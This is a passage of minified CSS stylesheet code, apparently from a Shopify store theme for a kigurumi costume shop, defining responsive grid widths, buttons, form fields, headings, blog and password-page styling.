.medium-up--one-twelfth:nth-child(12n+1),.grid--uniform .medium-up--two-twelfths:nth-child(6n+1),.grid--uniform .medium-up--three-twelfths:nth-child(4n+1),.grid--uniform .medium-up--four-twelfths:nth-child(3n+1),.grid--uniform .medium-up--six-twelfths:nth-child(odd){clear:both}.medium-up--show{display:block!important}.medium-up--hide{display:none!important}.medium-up--text-left{text-align:left!important}.medium-up--text-right{text-align:right!important}.medium-up--text-center{text-align:center!important}}@media only screen and (min-width: 990px){.large-up--one-whole{width:100%;-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%}.large-up--one-half{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.large-up--one-third{width:33.33333%;-ms-flex-preferred-size:33.33333%;-webkit-flex-basis:33.33333%;-moz-flex-basis:33.33333%;flex-basis:33.33333%}.large-up--two-thirds{width:66.66667%;-ms-flex-preferred-size:66.66667%;-webkit-flex-basis:66.66667%;-moz-flex-basis:66.66667%;flex-basis:66.66667%}.large-up--one-quarter{width:25%;-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;-moz-flex-basis:25%;flex-basis:25%}.large-up--two-quarters{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.large-up--three-quarters{width:75%;-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;-moz-flex-basis:75%;flex-basis:75%}.large-up--one-fifth{width:20%;-ms-flex-preferred-size:20%;-webkit-flex-basis:20%;-moz-flex-basis:20%;flex-basis:20%}.large-up--two-fifths{width:40%;-ms-flex-preferred-size:40%;-webkit-flex-basis:40%;-moz-flex-basis:40%;flex-basis:40%}.large-up--three-fifths{width:60%;-ms-flex-preferred-size:60%;-webkit-flex-basis:60%;-moz-flex-basis:60%;flex-basis:60%}.large-up--four-fifths{width:80%;-ms-flex-preferred-size:80%;-webkit-flex-basis:80%;-moz-flex-basis:80%;flex-basis:80%}.large-up--one-sixth{width:16.66667%;-ms-flex-preferred-size:16.66667%;-webkit-flex-basis:16.66667%;-moz-flex-basis:16.66667%;flex-basis:16.66667%}.large-up--two-sixths{width:33.33333%;-ms-flex-preferred-size:33.33333%;-webkit-flex-basis:33.33333%;-moz-flex-basis:33.33333%;flex-basis:33.33333%}.large-up--three-sixths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.large-up--four-sixths{width:66.66667%;-ms-flex-preferred-size:66.66667%;-webkit-flex-basis:66.66667%;-moz-flex-basis:66.66667%;flex-basis:66.66667%}.large-up--five-sixths{width:83.33333%;-ms-flex-preferred-size:83.33333%;-webkit-flex-basis:83.33333%;-moz-flex-basis:83.33333%;flex-basis:83.33333%}.large-up--one-eighth{width:12.5%;-ms-flex-preferred-size:12.5%;-webkit-flex-basis:12.5%;-moz-flex-basis:12.5%;flex-basis:12.5%}.large-up--two-eighths{width:25%;-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;-moz-flex-basis:25%;flex-basis:25%}.large-up--three-eighths{width:37.5%;-ms-flex-preferred-size:37.5%;-webkit-flex-basis:37.5%;-moz-flex-basis:37.5%;flex-basis:37.5%}.large-up--four-eighths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.large-up--five-eighths{width:62.5%;-ms-flex-preferred-size:62.5%;-webkit-flex-basis:62.5%;-moz-flex-basis:62.5%;flex-basis:62.5%}.large-up--six-eighths{width:75%;-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;-moz-flex-basis:75%;flex-basis:75%}.large-up--seven-eighths{width:87.5%;-ms-flex-preferred-size:87.5%;-webkit-flex-basis:87.5%;-moz-flex-basis:87.5%;flex-basis:87.5%}.large-up--one-tenth{width:10%;-ms-flex-preferred-size:10%;-webkit-flex-basis:10%;-moz-flex-basis:10%;flex-basis:10%}.large-up--two-tenths{width:20%;-ms-flex-preferred-size:20%;-webkit-flex-basis:20%;-moz-flex-basis:20%;flex-basis:20%}.large-up--three-tenths{width:30%;-ms-flex-preferred-size:30%;-webkit-flex-basis:30%;-moz-flex-basis:30%;flex-basis:30%}.large-up--four-tenths{width:40%;-ms-flex-preferred-size:40%;-webkit-flex-basis:40%;-moz-flex-basis:40%;flex-basis:40%}.large-up--five-tenths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.large-up--six-tenths{width:60%;-ms-flex-preferred-size:60%;-webkit-flex-basis:60%;-moz-flex-basis:60%;flex-basis:60%}.large-up--seven-tenths{width:70%;-ms-flex-preferred-size:70%;-webkit-flex-basis:70%;-moz-flex-basis:70%;flex-basis:70%}.large-up--eight-tenths{width:80%;-ms-flex-preferred-size:80%;-webkit-flex-basis:80%;-moz-flex-basis:80%;flex-basis:80%}.large-up--nine-tenths{width:90%;-ms-flex-preferred-size:90%;-webkit-flex-basis:90%;-moz-flex-basis:90%;flex-basis:90%}.large-up--one-twelfth{width:8.33333%;-ms-flex-preferred-size:8.33333%;-webkit-flex-basis:8.33333%;-moz-flex-basis:8.33333%;flex-basis:8.33333%}.large-up--two-twelfths{width:16.66667%;-ms-flex-preferred-size:16.66667%;-webkit-flex-basis:16.66667%;-moz-flex-basis:16.66667%;flex-basis:16.66667%}.large-up--three-twelfths{width:25%;-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;-moz-flex-basis:25%;flex-basis:25%}.large-up--four-twelfths{width:33.33333%;-ms-flex-preferred-size:33.33333%;-webkit-flex-basis:33.33333%;-moz-flex-basis:33.33333%;flex-basis:33.33333%}.large-up--five-twelfths{width:41.66667%;-ms-flex-preferred-size:41.66667%;-webkit-flex-basis:41.66667%;-moz-flex-basis:41.66667%;flex-basis:41.66667%}.large-up--six-twelfths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.large-up--seven-twelfths{width:58.33333%;-ms-flex-preferred-size:58.33333%;-webkit-flex-basis:58.33333%;-moz-flex-basis:58.33333%;flex-basis:58.33333%}.large-up--eight-twelfths{width:66.66667%;-ms-flex-preferred-size:66.66667%;-webkit-flex-basis:66.66667%;-moz-flex-basis:66.66667%;flex-basis:66.66667%}.large-up--nine-twelfths{width:75%;-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;-moz-flex-basis:75%;flex-basis:75%}.large-up--ten-twelfths{width:83.33333%;-ms-flex-preferred-size:83.33333%;-webkit-flex-basis:83.33333%;-moz-flex-basis:83.33333%;flex-basis:83.33333%}.large-up--eleven-twelfths{width:91.66667%;-ms-flex-preferred-size:91.66667%;-webkit-flex-basis:91.66667%;-moz-flex-basis:91.66667%;flex-basis:91.66667%}.grid--uniform .large-up--one-half:nth-child(odd),.grid--uniform .large-up--one-third:nth-child(3n+1),.grid--uniform .large-up--one-quarter:nth-child(4n+1),.grid--uniform .large-up--one-fifth:nth-child(5n+1),.grid--uniform .large-up--one-sixth:nth-child(6n+1),.grid--uniform .large-up--two-sixths:nth-child(3n+1),.grid--uniform .large-up--three-sixths:nth-child(odd),.grid--uniform .large-up--two-eighths:nth-child(4n+1),.grid--uniform .large-up--four-eighths:nth-child(odd),.grid--uniform .large-up--five-tenths:nth-child(odd),.grid--uniform .large-up--one-twelfth:nth-child(12n+1),.grid--uniform .large-up--two-twelfths:nth-child(6n+1),.grid--uniform .large-up--three-twelfths:nth-child(4n+1),.grid--uniform .large-up--four-twelfths:nth-child(3n+1),.grid--uniform .large-up--six-twelfths:nth-child(odd){clear:both}.large-up--show{display:block!important}.large-up--hide{display:none!important}.large-up--text-left{text-align:left!important}.large-up--text-right{text-align:right!important}.large-up--text-center{text-align:center!important}}@media only screen and (min-width: 500px){.medium-up--push-one-half{left:50%}.medium-up--push-one-third{left:33.33333%}.medium-up--push-two-thirds{left:66.66667%}.medium-up--push-one-quarter{left:25%}.medium-up--push-two-quarters{left:50%}.medium-up--push-three-quarters{left:75%}.medium-up--push-one-fifth{left:20%}.medium-up--push-two-fifths{left:40%}.medium-up--push-three-fifths{left:60%}.medium-up--push-four-fifths{left:80%}.medium-up--push-one-sixth{left:16.66667%}.medium-up--push-two-sixths{left:33.33333%}.medium-up--push-three-sixths{left:50%}.medium-up--push-four-sixths{left:66.66667%}.medium-up--push-five-sixths{left:83.33333%}.medium-up--push-one-eighth{left:12.5%}.medium-up--push-two-eighths{left:25%}.medium-up--push-three-eighths{left:37.5%}.medium-up--push-four-eighths{left:50%}.medium-up--push-five-eighths{left:62.5%}.medium-up--push-six-eighths{left:75%}.medium-up--push-seven-eighths{left:87.5%}.medium-up--push-one-tenth{left:10%}.medium-up--push-two-tenths{left:20%}.medium-up--push-three-tenths{left:30%}.medium-up--push-four-tenths{left:40%}.medium-up--push-five-tenths{left:50%}.medium-up--push-six-tenths{left:60%}.medium-up--push-seven-tenths{left:70%}.medium-up--push-eight-tenths{left:80%}.medium-up--push-nine-tenths{left:90%}.medium-up--push-one-twelfth{left:8.33333%}.medium-up--push-two-twelfths{left:16.66667%}.medium-up--push-three-twelfths{left:25%}.medium-up--push-four-twelfths{left:33.33333%}.medium-up--push-five-twelfths{left:41.66667%}.medium-up--push-six-twelfths{left:50%}.medium-up--push-seven-twelfths{left:58.33333%}.medium-up--push-eight-twelfths{left:66.66667%}.medium-up--push-nine-twelfths{left:75%}.medium-up--push-ten-twelfths{left:83.33333%}.medium-up--push-eleven-twelfths{left:91.66667%}}*,*:before,*:after{box-sizing:border-box}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}body,input,textarea,button,select{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}a{background-color:transparent}b,strong{font-weight:700}em{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;border:0}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}input[type=search]{-webkit-appearance:none;-moz-appearance:none}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}textarea{overflow:auto;-webkit-appearance:none;-moz-appearance:none}[tabindex="-1"]:focus{outline:none}.clearfix{*zoom: 1}.clearfix:after{content:"";display:table;clear:both}.visually-hidden,.icon__fallback-text,.no-js .lazyload,.no-js .image-content__image-wrapper,.no-js .image-badge__image-wrapper,.no-js .article__photo-wrapper{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.js-focus-hidden:focus{outline:none}.skip-link:focus{clip:auto;width:auto;height:auto;margin:0;color:#484848;background-color:#fff;padding:10px;z-index:10000;transition:none}body,html{background-color:#fff}.page-width{*zoom: 1;max-width:1180px;margin:0 auto;padding:0 10px}.page-width:after{content:"";display:table;clear:both}@media only screen and (min-width: 500px){.page-width{padding:0 15px}}blockquote p+cite{margin-top:10px}blockquote cite{display:block}blockquote cite:before{content:"\2014  "}code,pre{font-family:Consolas,monospace;font-size:1em}pre{overflow:auto}.icon{display:inline-block;vertical-align:middle;width:20px;height:20px}.no-svg .icon{display:none}.icon-account{display:inline-block;vertical-align:middle;width:20px;height:20px}@media only screen and (max-width: 989px){.icon-account{display:inline-block;margin:0 auto}}.no-svg .icon-account{display:none}.icon--wide{width:40px}.no-svg .icon__fallback-text{position:static!important;overflow:inherit;clip:none;height:auto;width:auto;margin:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}.payment-icons{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;cursor:default}.payment-icons li{margin-right:5px}.payment-icons .icon{width:38px;height:24px}.payment-icons .icon--wide{width:55px}.social-icons .icon{width:24px;height:24px}ul,ol{margin:0;padding:0}ol{list-style:decimal}.list--inline{padding:0;margin:0}.list--inline li{display:inline-block;margin-bottom:0}.rte ul,.rte ol{margin:0 0 10px 20px}.rte ul{list-style:disc outside}.rte ul ul{list-style:circle outside}.rte ul ul ul{list-style:square outside}.text-center.rte ul,.text-center.rte ol,.text-center .rte ul,.text-center .rte ol{margin-left:0;list-style-position:inside}.rte__table-wrapper{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}.btn,.btn--secondary,.rte .btn--secondary,.shopify-payment-button .shopify-payment-button__button--unbranded,.rte .btn,.rte .shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-payment-button .rte .shopify-payment-button__button--unbranded{display:inline-block;width:auto;text-decoration:none;text-align:center;vertical-align:middle;white-space:nowrap;cursor:pointer;border:2px solid rgba(0,0,0,0)!important;border-radius:2px;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#6eb1e7!important;color:#fff!important}.btn:hover,.btn--secondary:hover,.shopify-payment-button .shopify-payment-button__button--unbranded:hover,.rte .btn:hover,.rte .btn--secondary:hover,.rte .shopify-payment-button .shopify-payment-button__button--unbranded:hover,.shopify-payment-button .rte .shopify-payment-button__button--unbranded:hover{background-color:#459de6!important;color:#fff!important;border:2px solid rgba(0,0,0,0)!important}.btn:active,.btn--secondary:active,.shopify-payment-button .shopify-payment-button__button--unbranded:active,.btn:focus,.btn--secondary:focus,.shopify-payment-button .shopify-payment-button__button--unbranded:focus,.rte .btn:active,.rte .btn--secondary:active,.rte .shopify-payment-button .shopify-payment-button__button--unbranded:active,.shopify-payment-button .rte .shopify-payment-button__button--unbranded:active,.rte .btn:focus,.rte .btn--secondary:focus,.rte .shopify-payment-button .shopify-payment-button__button--unbranded:focus,.shopify-payment-button .rte .shopify-payment-button__button--unbranded:focus{background-color:#1d85db!important;color:#fff!important}.btn[disabled],[disabled].btn--secondary,.shopify-payment-button [disabled].shopify-payment-button__button--unbranded,.rte .btn[disabled],.rte [disabled].btn--secondary,.rte .shopify-payment-button [disabled].shopify-payment-button__button--unbranded,.shopify-payment-button .rte [disabled].shopify-payment-button__button--unbranded{cursor:default;color:#757575!important;background-color:#d5d5d5!important}.btn .icon,.btn--secondary .icon,.shopify-payment-button .shopify-payment-button__button--unbranded .icon,.rte .btn .icon,.rte .btn--secondary .icon,.rte .shopify-payment-button .shopify-payment-button__button--unbranded .icon,.shopify-payment-button .rte .shopify-payment-button__button--unbranded .icon{fill:currentColor;path:currentColor}.btn--secondary,.rte .btn--secondary{background-color:#000!important;color:#fff!important;border:2px solid white!important}.btn--secondary:hover,.rte .btn--secondary:hover{background-color:#fff!important;color:#000!important;border:2px solid black!important}.btn--secondary:active,.btn--secondary:focus,.rte .btn--secondary:active,.rte .btn--secondary:focus{background-color:#e6e6e6!important;color:#fff!important}.btn--secondary-accent{border-radius:2px;border:1px solid black!important;color:#000!important;background-color:#fff!important}.btn--secondary-accent:hover{border:1px solid #1a1a1a!important;color:#1a1a1a!important;background-color:#fff!important}.btn--secondary-accent:active,.btn--secondary-accent:focus{border:1px solid #333333!important;color:#333!important;background-color:#fff!important}.btn--secondary-accent[disabled]{border-color:#d5d5d5!important}.btn--secondary-accent[disabled]:hover,.btn--secondary-accent[disabled]:active,.btn--secondary-accent[disabled]:focus{background-color:#d5d5d5;color:#757575}.text-link{display:inline;border:0 none;background:none;padding:0;margin:0}table{width:100%;border-collapse:collapse;border-spacing:0}th{font-weight:700}th,td{text-align:left;border:1px solid white}@media only screen and (max-width: 499px){.responsive-table thead{display:none}.responsive-table tr{display:block}.responsive-table th,.responsive-table td{display:block;text-align:right;padding:10px;margin:0}.responsive-table td:before{content:attr(data-label);float:left;text-align:center;font-size:14px;padding-right:10px}.responsive-table dd{margin-inline-start:0px}}.responsive-table__row{border-bottom:1px solid white}svg:not(:root){overflow:hidden}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (max-width: 989px){input,select,textarea{font-size:16px}}fieldset{border:1px solid white;margin:0 0 20px;padding:10px}legend{border:0;padding:0}button,input[type=submit]{cursor:pointer}input,textarea,select{border:1px solid white;border-radius:0;max-width:100%}input:focus,textarea:focus,select:focus{border-color:#e6e6e6}input[disabled],textarea[disabled],select[disabled]{cursor:default;background-color:#d5d5d5;border-color:#757575}input.input--error,select.input--error,textarea.input--error{border-color:#ec523e;background-color:#ec523e;color:#ec523e}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//kigurumi-party.fr/cdn/shop/t/6/assets/ico-select.svg?v=122847123180333774771607277803);background-repeat:no-repeat;background-position:right 10px center;background-color:transparent;padding-right:28px;text-indent:.01px;text-overflow:"";cursor:pointer}optgroup{font-weight:700}option{color:#000;background-color:#fff}select::-ms-expand{display:none}.label--hidden{position:absolute;height:0;width:0;margin-bottom:0;overflow:hidden;clip:rect(1px,1px,1px,1px)}label[for]{cursor:pointer}@media only screen and (max-width: 499px){.site-header__logo{width:75%!important}}.site-header__logo img{display:block;width:100%}@media only screen and (max-width: 499px){.site-header__logo img{width:75%!important;margin:0 auto}}.site-nav li{display:inline-block;position:relative}.site-nav__link{display:block;white-space:nowrap}.site-nav__link .icon-arrow-down{position:relative}.site-nav__dropdown{display:none;position:absolute;left:0;padding:0;margin:0;z-index:5}.site-nav__dropdown li{display:block}.giftcard__qr-code img{margin:0 auto}.giftcard__apple-wallet-image{display:block;margin:0 auto}.giftcard__wrap{margin:0 auto 20px}@media print{@page{margin:.5cm}p{orphans:3;widows:3}html,body{background-color:#fff;color:#000}.giftcard__print-link,.giftcard__apple-wallet{display:none}}.no-js:not(html){display:none}.no-js .no-js:not(html){display:block}.no-js .js{display:none}.main-content{display:block}.template-index .main-content{padding-bottom:0}.full-width{padding:80px 20px;background-color:#fff}.full-width--return-link{background-color:#eee}.content-block+.full-width--return-link{margin-top:-20px}hr{margin:20px 0;border-color:#fff;border-style:solid;border-width:1px 0 0}@media only screen and (max-width: 989px){hr{margin:5px auto!important}}.hr--dark{border-color:#d9d9d9}.page-empty{padding:120px 0;margin-bottom:20px}.home-section{margin-bottom:50px}.index-section--flush+.index-section--flush{margin-top:-50px}.index-section--flush:last-child{padding-bottom:0;margin-bottom:0}.flex--center-vertical .flex__item{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center}.flex--grid{margin:0 -10px;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 499px){.flex--grid{margin:0}}.flex--grid>.flex__item{padding:10px}.flex--grid-center{justify-content:center}.flex--no-gutter{margin:0}.flex--no-gutter>.flex__item{padding:0}.grid--half-gutters{margin-left:-10px}.grid--half-gutters>.grid__item{padding-left:10px}.grid--no-gutters{margin-left:0}.grid--no-gutters>.grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%;margin-left:0}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle;padding-left:0}.medium-up--grid--table{display:table;table-layout:fixed;width:100%;margin-left:0}.medium-up--grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle;padding-left:0}@media only screen and (max-width: 499px){.medium-up--grid--table{display:block}.medium-up--grid--table>.grid__item{display:block}}.medium-up--grid--table-social{display:table;table-layout:fixed;margin-left:0;width:100%}.medium-up--grid--table-social>.grid__item{float:none;display:table-cell;vertical-align:middle;padding-left:0}@media only screen and (max-width: 499px){.medium-up--grid--table-social{display:none}.medium-up--grid--table-social>.grid__item{display:none}}body,input,textarea,button,select{font-size:14px;font-family:Poppins,sans-serif;font-style:normal;font-weight:400;color:#484848;line-height:1.375}@media only screen and (max-width: 989px){input,textarea{font-size:16px}}h1,.h1,.h1--mini,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{color:#000;margin:0 0 .71429em}h1 a,.h1 a,.h1--mini a,h2 a,.h2 a,h3 a,.h3 a,h4 a,.h4 a,h5 a,.h5 a,h6 a,.h6 a{color:#000;text-decoration:none;font-weight:inherit}h1 a:hover,.h1 a:hover,.h1--mini a:hover,h2 a:hover,.h2 a:hover,h3 a:hover,.h3 a:hover,h4 a:hover,.h4 a:hover,h5 a:hover,.h5 a:hover,h6 a:hover,.h6 a:hover{color:#6eb1e7}h1:last-child,.h1:last-child,.h1--mini:last-child,h2:last-child,.h2:last-child,h3:last-child,.h3:last-child,h4:last-child,.h4:last-child,h5:last-child,.h5:last-child,h6:last-child,.h6:last-child{margin-bottom:0}h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{letter-spacing:inherit;text-transform:inherit;font-family:Poppins,sans-serif;font-weight:700;font-style:normal}h1,.h1,.h1--mini{font-family:Poppins,sans-serif;font-style:normal;font-weight:400;text-transform:uppercase;font-size:2.14286em}@media only screen and (min-width: 500px){h1,.h1,.h1--mini{font-size:2.57143em}}h2,.h2{font-size:2.14286em}h3,.h3{font-size:1.71429em}h4,.h4{font-size:1.28571em;text-transform:uppercase}h5,.h5{font-size:1.42857em}@media only screen and (max-width: 499px){h5,.h5{text-align:center}}h6,.h6{font-size:1.14286em}.h1--mini{font-size:2em}.rte{*zoom: 1;margin-bottom:20px}.rte:after{content:"";display:table;clear:both}.rte:last-child{margin-bottom:0}.rte h1,.rte .h1,.rte .h1--mini,.rte h2,.rte .h2,.rte h3,.rte .h3,.rte h4,.rte .h4,.rte h5,.rte .h5,.rte h6,.rte .h6{margin-top:40px}@media only screen and (max-width: 989px){.rte h1,.rte .h1,.rte .h1--mini,.rte h2,.rte .h2,.rte h3,.rte .h3,.rte h4,.rte .h4,.rte h5,.rte .h5,.rte h6,.rte .h6{text-align:center}}.rte h1:first-child,.rte .h1:first-child,.rte .h1--mini:first-child,.rte h2:first-child,.rte .h2:first-child,.rte h3:first-child,.rte .h3:first-child,.rte h4:first-child,.rte .h4:first-child,.rte h5:first-child,.rte .h5:first-child,.rte h6:first-child,.rte .h6:first-child{margin-top:0;text-align:center}.rte p{margin:0 0 20px}.rte li{margin-bottom:10px}.rte li:last-child{margin-bottom:0}.rte-setting{margin-bottom:10px}@media only screen and (max-width: 989px){.rte-setting{text-align:center}}.rte-setting:last-child{margin-bottom:0}p{margin:0 0 10px}p:last-child{margin-bottom:0}blockquote{color:#000;font-size:1.42857em;font-weight:700;text-align:center}blockquote cite{font-size:.8em;font-weight:400;opacity:.6;font-style:normal}@media only screen and (max-width: 499px){blockquote{margin-left:0;margin-right:0}}.list--no-bullets{list-style:none}.list--bold{font-weight:700;font-size:1.07143em}label{font-size:.85714em;font-weight:700;color:#484848;text-transform:uppercase;margin-bottom:13px}.blog__meta{font-size:.82353em;margin:0 0 -3px}h2.blog__title-link,.blog__title-link.h2{text-transform:uppercase}h2.blog__title-link,.blog__title-link.h2{font-size:1.2em;line-height:1.175;margin-top:5px}#blog-template ::-webkit-scrollbar{width:10px}#blog-template ::-webkit-scrollbar-track{background:#f1f1f1;box-shadow:inset 0 0 5px gray;border-radius:10px}#blog-template ::-webkit-scrollbar-thumb{background:#888;border-radius:10px}#blog-template ::-webkit-scrollbar-thumb:hover{background:#555}.content-author,.content-author p{text-align:center}.name-author{font-weight:600;margin-top:15px}.description-author{font-style:italic}.img-author{border-radius:50%;width:100px;-webkit-box-shadow:2px 2px 10px 2px rgba(153,153,153,.2);box-shadow:2px 2px 10px 2px #9993}.blog__rss-link .icon-rss{fill:currentColor;width:18px;height:18px;vertical-align:baseline}.tag-css{text-transform:capitalize;margin-bottom:8px}li.recent_posts_margin{margin-bottom:12px}li.recent_posts_margin:last-child{margin-bottom:0}.pull-left{float:left}.emphasized-title{display:block;font-size:2.57143em;margin-bottom:0;padding:0 10px;color:#000;-webkit-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone}@media only screen and (max-width: 499px){.emphasized-title{padding:0}}.image-content{margin-left:20px}@media only screen and (max-width: 989px){.image-content{margin-left:0}}.emphasized-title--link:hover,.emphasized-title--link:focus{background-color:#e6e6e6;color:#000}@media only screen and (min-width: 500px){.emphasized-title--large{font-size:4.28571em}}.emphasized-subtitle{display:block;line-height:2;color:#000;-webkit-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone;transition:background-color .15s ease-in}@media only screen and (min-width: 500px){.emphasized-subtitle{font-size:1.14286em}}.emphasized-subtitle:hover,.emphasized-subtitle:focus{color:#000;background-color:#e6e6e6}.emphasized-title-wrapper{margin-bottom:10px;padding:20px}td,th{padding:10px;border:1px solid white}::-webkit-input-placeholder{color:#484848;opacity:.6}:-moz-placeholder{color:#484848;opacity:.6}:-ms-input-placeholder{color:#484848;opacity:.6}::-ms-input-placeholder{color:#484848;opacity:.6;opacity:1}input,textarea,select{background-color:#f2f2f2;color:#484848;border:0;max-width:100%}input[disabled],textarea[disabled],select[disabled]{color:#0006}input.input--error,textarea.input--error,select.input--error{color:#fff}input.input--error::-webkit-input-placeholder,textarea.input--error::-webkit-input-placeholder,select.input--error::-webkit-input-placeholder{color:#fff;opacity:.6}input.input--error:-moz-placeholder,textarea.input--error:-moz-placeholder,select.input--error:-moz-placeholder{color:#fff;opacity:.6}input.input--error:-ms-input-placeholder,textarea.input--error:-ms-input-placeholder,select.input--error:-ms-input-placeholder{color:#fff;opacity:.6}input.input--error::-ms-input-placeholder,textarea.input--error::-ms-input-placeholder,select.input--error::-ms-input-placeholder{color:#fff;opacity:.6;opacity:1}.input--content-color{background-color:#fff}input,textarea{padding:13px 15px}input[type=search]{padding-right:0}select{padding-top:13px;padding-left:15px;padding-bottom:13px}.form-vertical input,.form-vertical select,.form-vertical textarea{display:block;width:100%;margin-bottom:10px}.form-vertical input[type=radio],.form-vertical input[type=checkbox]{display:inline-block;width:auto;margin-right:5px}.form-vertical input[type=submit],.form-vertical .btn,.form-vertical .btn--secondary,.form-vertical .shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-payment-button .form-vertical .shopify-payment-button__button--unbranded{display:inline-block}.input--full{width:100%}textarea{min-height:100px}.note,.form-success,.errors{padding:13px;margin:0 0 10px}.note{border:1px solid white}.form-success{background-color:#59ac6c;color:#fff}.errors{background-color:#ec523e;color:#fff}.errors ul{list-style:none;padding:0;margin:0}.input-group{position:relative;display:table;width:100%;border-collapse:separate}.form-vertical .input-group{margin-bottom:20px}.input-group__field,.input-group__btn{display:table-cell;vertical-align:middle;margin:0}.input-group__field,.input-group__btn .btn,.input-group__btn .btn--secondary,.input-group__btn .shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-payment-button .input-group__btn .shopify-payment-button__button--unbranded{height:48px;padding-top:0;padding-bottom:0}.input-group__field{width:100%}.form-vertical .input-group__field{margin:0}.input-group__btn{white-space:nowrap;width:1%}.input-group__btn button{border-radius:0 2px 2px 0!important}.input-group__btn .icon-arrow-right{width:14px;height:17px}.btn,.btn--secondary,.rte .btn--secondary,.shopify-payment-button .shopify-payment-button__button--unbranded{font-size:1em;font-weight:700;text-transform:uppercase;padding:15px 45px;transition:color .1s ease-in,background-color .1s ease-in}@media only screen and (max-width: 499px){.btn,.btn--secondary,.rte .btn--secondary,.shopify-payment-button .shopify-payment-button__button--unbranded{padding:15px}}.btn--narrow{padding-left:15px;padding-right:15px}.btn--full{display:block;width:100%}a,.link-accent-color{color:#000;text-decoration:none;transition:color .1s ease-in,background-color .1s ease-in}a:hover,a:focus,.link-accent-color:hover,.link-accent-color:focus{color:#6eb1e7}.text-link{transition:color .1s ease-in,background-color .1s ease-in}.text-link .icon{fill:currentColor;height:1em;width:1em;margin-left:3px}.link-body-color{color:#484848;transition:color .1s ease-in,background-color .1s ease-in}.link-body-color:hover,.link-body-color:focus{color:#000}.return-link{display:block;text-align:center;margin-bottom:0;font-size:1.71429em}.return-link .icon{fill:currentColor}.placeholder-svg{fill:#888;background-color:#d4d4d4;width:100%;height:100%;max-width:100%;max-height:100%;border:1px solid rgba(72,72,72,.2)}.placeholder-noblocks{padding:40px;text-align:center}.placeholder-background{position:absolute;top:0;right:0;bottom:0;left:0}.placeholder-background .placeholder-svg{border:0}.featured-card__image .placeholder-svg{width:auto}.hero__slide .placeholder-background{background-color:#fff}.template-password{height:100vh;background-color:#fff;color:#1c1d1d}.password-page{display:table;height:100%;width:100%}.password-page a{color:#000}.password-page a:hover{color:#6eb1e7}.password-page h1,.password-page .h1,.password-page .h1--mini,.password-page h2,.password-page .h2,.password-page h3,.password-page .h3,.password-page h4,.password-page .h4,.password-page h5,.password-page .h5,.password-page h6,.password-page .h6,.password-page label{color:#1c1d1d}.password-page__inner{display:table-cell;vertical-align:middle}.password-page__content,.password-modal__content{max-width:600px;margin:0 auto}.password-page__content{padding:20px 